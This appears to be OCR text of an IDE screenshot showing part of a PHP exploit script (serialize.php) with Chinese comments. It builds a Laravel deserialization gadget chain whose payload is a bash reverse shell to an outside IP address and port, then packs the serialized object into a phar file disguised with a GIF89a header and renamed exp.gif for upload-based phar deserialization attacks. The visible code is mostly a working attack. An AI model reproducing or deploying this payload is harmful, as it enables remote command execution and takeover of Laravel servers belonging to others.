 ADD CONFIGURATION...
phar > serialize.php >
1: Project
Project
serialize.php
phar ~/PhpstormProjects/phar
exp.gif
horse.php
phar.gif
serialize.php
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
Database
9 2
52 }
53 }
54
55 namespace Illuminate\Broadcasting {
56
57 class BroadcastEvent
58 {
59 public $connection = 'bash -i >& /dev/tcp/47.98.153.197/1717 0>&1';
60 }
61 }
62
63 namespace {
64
65 $obj_destruct = new Illuminate\Bus\Dispatcher();
66 $obj_implements = new Illuminate\Broadcasting\BroadcastEvent('17');
67 $pwn = new Illuminate\Broadcasting\PendingBroadcast($obj_destruct, $obj_implements);
68 echo urlencode(serialize($pwn));
69
70 // 生成phar文件，$pwn变量为payload中实例化后的的对象
71 @unlink( filename: 'exp.gif');
72 // .phar文件
73 $phar = new Phar( fname: "exp.phar");
74 $phar->stopBuffering();
75 $phar->setStub( stub: "GIF89a" . "<?php __HALT_COMPILER(); ?>");
76 $phar->setMetadata($pwn);
77 // 生成签名
78 $phar->addFromString( localname: "exp.txt", contents: "test");
79 $phar->stopBuffering();
80 rename( oldname: 'exp.phar', newname: 'exp.gif');
81
82 }
83
\
6: Problems TODO Terminal Event Log
Material Oceanic 80:35 LF UTF-8 4 spaces